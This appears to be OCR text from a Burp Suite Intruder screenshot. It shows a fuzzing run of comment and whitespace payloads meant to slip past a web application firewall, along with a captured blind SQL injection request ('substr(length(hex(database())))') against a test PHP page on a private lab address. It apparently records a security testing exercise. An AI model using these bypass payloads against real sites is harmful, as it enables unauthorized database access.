 Intruder attack 5
攻击 保存 列
Results Target Positions Payloads Options
过滤器： 显示所有项目
请求 Payload1 Payload2 Payload3 Payload4 状态 错误 超时 长度 评论
4007 /*/**/ %0D /*/**/ /*!/*!*/ 200 5276 Email, Linkfinder, Chinese ...
4015 /*/**/ %20 /*/**/ /*!/*!*/ 200 5276 Email, Linkfinder, Chinese ...
3983 /*/**/ %0A /*/**/ /*!/*!*/ 200 5276 Email, Linkfinder, Chinese ...
4031 /*/**/ /*!/*!*/ /*/**/ /*!/*!*/ 200 5276 Email, Linkfinder, Chinese ...
4023 /*/**/ /*/**/ /*/**/ /*!/*!*/ 200 5276 Email, Linkfinder, Chinese ...
1 %20 %20 %20 %20 200 5335 Linkfinder
2 %0A %20 %20 %20 200 5335 Linkfinder
3 %0B %20 %20 %20 200 5335 Linkfinder
waf拦截
4 %0C %20 %20 %20 200 5335 Linkfinder
5 %0D %20 %20 %20 200 5335 Linkfinder
6 %20 %20 %20 %20 200 5335 Linkfinder
7 /*/**/ %20 %20 %20 200 5335 Linkfinder
Request Response
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /sqltest/showproducts.php?id=12%20and/*/**/substr(length(hex(%2f%2a%2f%2a%2a%2fdatabase%0A(%20)%20)),1,1)%20=1# HTTP/1.1
2 Host: 192.168.2.223
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search... 没有匹配
3830 of 4096 上传: 0.00 KB 下载: 0.00 KB